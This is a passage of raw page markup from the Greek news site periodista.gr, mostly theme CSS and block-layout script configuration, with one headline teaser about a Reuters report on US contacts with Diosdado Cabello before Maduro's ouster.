Sans!important;font-weight:800!important}.tdi_70 .td-load-more-wrap a{font-family:Open Sans!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-family:Open Sans!important}.tdi_70 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0)}.tdi_70 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_70 .td-module-title a{color:#2b2b2b;box-shadow:inset 0 0 0 0 #000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#ec3535}.tdi_70 .td-post-author-name a{color:#000000}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{color:#282828}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_70 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td-module-thumb{height:540px}.tdi_70 .td-module-meta-info{padding:0 20px 20px}.tdi_70 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_70 .td-post-category{font-size:12px!important}.tdi_70 .td-excerpt{font-size:15px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td-module-thumb{height:460px}.tdi_70 .td-post-category{padding:4px 6px;font-size:12px!important}.tdi_70 .td-module-meta-info{padding:0 15px 40px}.tdi_70 .entry-title{margin:10px 0 6px 0;font-size:20px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_70 .td-excerpt{font-size:14px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-module-thumb{height:500px}.tdi_70 .td-module-meta-info{max-width:100%;margin:0px auto -180px auto;padding:0 20px 20px}.tdi_70 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_70 .td-post-category{font-size:12px!important}.tdi_70 .td-excerpt{font-size:15px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzMCIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjEiLCJwb3J0cmFpdCI6IjEuMSJ9","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDI1cHggNDBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDE1cHggNDBweCIsInBob25lIjoiMCAyMHB4IDIwcHgifQ==","modules_divider":"","image_size":"td_1068x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-center","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"20px","art_title":"eyJhbGwiOiIxNnB4IDMwcHggMjVweCAyMHB4IiwibGFuZHNjYXBlIjoiMTJweCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCAwIDZweCAwIiwicGhvbmUiOiIxMnB4IDAgMTBweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","btn_bg_hover":"rgba(255,255,255,0)","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI3MCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","f_ex_font_family":"438","title_txt":"#2b2b2b","title_txt_hover":"#ec3535","ex_txt":"#2b2b2b","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#000000","modules_category_padding":"eyJhbGwiOiI1cHggMTlweCIsInBvcnRyYWl0IjoiNHB4IDZweCJ9","f_cat_font_family":"438","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI1NDAiLCJwb3J0cmFpdCI6IjQ2MCIsInBob25lIjoiNTAwIn0=","image_margin":"0","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","f_ajax_font_weight":"800","f_ajax_font_family":"438","block_template_id":"td_block_template_1","f_btn_font_family":"438","image_margin_right":"","meta_bg":"#efefef","date_txt":"#282828","meta_margin":"eyJhbGwiOiIwcHggYXV0byAtNjBweCBhdXRvIiwicGhvbmUiOiIwcHggYXV0byAtMTgwcHggYXV0byJ9","modules_category_margin":"-12px","color_overlay":"rgba(0,0,0,0)","f_more_font_family":"438","f_meta_font_family":"438","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "3";
block_tdi_70.block_type = "td_flex_block_2";
block_tdi_70.post_count = "1";
block_tdi_70.found_posts = "7831";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "7831";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_70 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" class="td-image-wrap " title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/madouros.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/top-stories/" class="td-post-category">TOP STORIES</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο">Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο</a></h3>
                    <div class="td-excerpt">Η κυβέρνηση των ΗΠΑ διατηρεί ανοιχτή γραμμή με τον «σκληρό» υπουργό Εσωτερικών μήνες πριν από την επιχείρηση της 3ης Ιανουαρίου – Ο ρόλος του Καμπέλο ως εγγυητή της σταθερότητας ή πιθανού «σαμποτέρ» της Ντέλσι Ροντρίγκες</div>
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:58:22+02:00" >17/01/2026 21:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}.tdi_72{padding-top:40px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-top:50px!important;padding-top:20px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:60px!important;padding-top:15px!important}}@media (max-width:767px){.tdi_72{padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:middle}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td-week-slider td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important;height:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{padding-top:40px!important}}@media (max-width:767px){.tdi_75{margin-top:20px!important}}</style>
<style>.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0px;border-color:#eaeaea;background-color:#ffffff}.tdi_75 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#f43f3f}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:none}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none;color:#000000}.tdi_75 .entry-review-stars{display:none}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_75 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .td-load-more-wrap a{color:#ffffff;background-color:#dd3333;border-width:0px;border-radius:100px}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_75 .td-load-more-wrap a:hover{color:#ffffff;background-color:#aaaaaa!important;border-color:#aaaaaa!important}.tdi_75 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_75 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_75 .entry-title{margin:10px 20px 15px;font-family:Open Sans!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:80px}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .td-load-more-wrap a i{font-size:21px}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:21px;height:calc(21px + 1px)}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-family:Open Sans!important}.tdi_75 .td-subcat-list a,.tdi_75 .td-subcat-dropdown span,.tdi_75 .td-subcat-dropdown a{font-family:Open Sans!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_75 .td-load-more-wrap a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75 .entry-title{font-size:14px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_75 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75 .entry-title{margin:0px;font-size:13px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:20px}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-image-wrap{padding-bottom:100%}.tdi_75 .entry-thumb{background-position:center 70%}.tdi_75 .td-image-container{flex:0 0 100%;width:100%;margin-left:auto;margin-right:auto}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-meta-info,.tdi_75 .td-next-prev-wrap{text-align:center}.tdi_75 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_75 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:0px}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_1068x0","image_floated":"","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjEwMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"2425","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","el_class":"td-week-slider","ajax_pagination":"","td_ajax_preloading":"preload","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dd3333","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIxMHB4IDIwcHggMTVweCJ9","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","meta_info_horiz":"eyJhbGwiOiJsYXlvdXQtZGVmYXVsdCIsInBob25lIjoiY29udGVudC1ob3Jpei1jZW50ZXIifQ==","image_alignment":"eyJhbGwiOiI1MCIsInBob25lIjoiNzAifQ==","block_template_id":"td_block_template_1","meta_bg":"#ffffff","pag_space":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiIyMHB4IiwicGhvbmUiOiIwcHgifQ==","f_header_font_family":"438","f_ajax_font_family":"438","f_more_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 